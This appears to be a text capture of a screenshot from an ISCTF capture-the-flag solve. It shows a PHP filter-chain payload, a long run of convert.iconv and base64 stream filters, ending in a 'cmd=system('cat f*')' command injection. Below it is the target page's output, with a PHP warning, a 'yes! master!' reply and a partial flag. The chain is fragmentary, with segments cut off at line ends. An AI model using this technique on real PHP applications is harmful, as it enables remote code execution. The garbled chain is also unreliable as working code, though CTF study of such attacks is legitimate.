 ecode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
T.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|conver
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|co
ert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-
code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|co
ert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF
2|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.icon
MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|
nvert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.
1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUC
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.U
7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert
conv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert
conv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|con
rt.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|conver
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP9
.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|con
rt.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-
|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.
950.UTF16|convert.base64-decode|convert.base64-encode|convert.ico
.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|co
ert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|
nvert.iconv.UTF8.UTF7|convert.base64-decode|convert.base64-decode
onvert.base64-decode|convert.base64-decode|convert.base64-decode|
ring.strip_tags&cmd=system('cat f*');
<span style="color: #0000BB">
?&gt;<br />
</span>
&lt;/body&gt;<br />
&lt;/html&gt;<br />
</span>
19 </code>
<br />
20 <b>
Warning
</b>
: file_get_contents():stream filter
(convert.base64-decode):invalid byte sequence in <b>
/var/www/html/well_down_mlpnkobji.php
</b>
on line <b>
19
</b>
<br />
21 yes! master!<?php
22
23 $flag = "ISCTF{6fa41422-2b0c-4dfd-b31e-8482566950e
24
25 ?>
</body>
26 </html>
27